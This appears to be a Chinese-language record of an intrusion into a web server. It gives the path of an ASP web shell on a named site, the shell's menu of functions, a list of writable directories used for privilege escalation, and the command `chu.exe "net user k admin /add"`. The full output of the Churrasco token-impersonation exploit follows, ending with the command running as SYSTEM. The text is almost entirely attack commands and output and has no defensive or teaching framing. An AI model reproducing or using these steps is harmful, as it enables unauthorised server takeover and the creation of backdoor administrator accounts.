 www.gzyydz.com/admin/Databackup/hh.asp
提权目录：『Program』『AllUsers』『开始 → 程序』『C:\\RECYCLER』『D:\RECYCLER』『pcAnywhere』『serv-u』『RealServer』
地址栏： c:\wmpub
0
本地磁盘 (C:)
本地磁盘 (D:)
本地磁盘 (E:)
8 站点根目录
8 本程序目录
8 回上级目录
8 新建--目录
8 新建--文本
8 上传--文件
8 执行---CMD
8 执行--CMD2
8 磁盘--权限
8 可写--目录
8 脚本--探测
8 服务器打包
8 下载--文件
8 用户__账号
8 端口__网络
shell路径：c:\wmpub\cmd.exe
C:\recycler\chu.exe "net user k admin /add"
/churrasco/-->Current User: NETWORK SERVICE
/churrasco/-->Getting Rpcss PID ...
/churrasco/-->Found Rpcss PID: 664
/churrasco/-->Searching for Rpcss threads ...
/churrasco/-->Found Thread: 668
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 672
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 680
/churrasco/-->Thread impersonating, got NETWORK SERVICE Token: 0x1734
/churrasco/-->Getting SYSTEM token from Rpcss Service...
/churrasco/-->Found SYSTEM token 0x172c
/churrasco/-->Running command with SYSTEM Token...
/churrasco/-->Done, command should have ran as SYSTEM!
命令成功完成。